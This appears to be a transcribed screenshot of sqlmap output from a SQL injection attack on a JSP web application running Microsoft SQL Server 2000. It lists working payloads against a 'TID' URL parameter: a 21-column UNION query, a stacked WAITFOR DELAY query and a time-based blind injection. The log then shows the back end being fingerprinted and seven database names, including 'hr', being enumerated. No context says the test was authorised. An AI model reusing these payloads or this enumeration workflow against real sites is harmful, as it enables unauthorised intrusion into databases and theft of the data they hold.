 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: TID
    Type: UNION query
    Title: Generic UNION query (NULL) - 21 columns
    Payload: TID=20060521190232014432360' UNION ALL SELECT NULL, NULL, NULL, NUL
L, NULL, NULL, NULL, NULL, NULL, CHAR(58)+CHAR(111)+CHAR(116)+CHAR(99)+CHAR(58)+
CHAR(109)+CHAR(103)+CHAR(86)+CHAR(99)+CHAR(116)+CHAR(103)+CHAR(106)+CHAR(106)+CH
AR(73)+CHAR(80)+CHAR(58)+CHAR(110)+CHAR(119)+CHAR(111)+CHAR(58), NULL, NULL, NUL
L, NULL, NULL, NULL, NULL, NULL, NULL, NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: TID=20060521190232014432360'; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: TID=20060521190232014432360' WAITFOR DELAY '0:0:5'--
---
[18:17:41] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[18:17:41] [INFO] fetching database names
[18:17:41] [INFO] the SQL query used returns 7 entries
[18:17:41] [INFO] resumed: "hr"
[18:17:41] [INFO] resumed: "master"
[18:17:41] [INFO] resumed: "model"
[18:17:41] [INFO] resumed: "msdb"
[18:17:41] [INFO] resumed: "Northwind"
[18:17:41] [INFO] resumed: "pubs"
[18:17:41] [INFO] resumed: "tempdb"
available databases [7]:
[*] hr
[*] master
[*] model
[*] msdb
[*] Northwind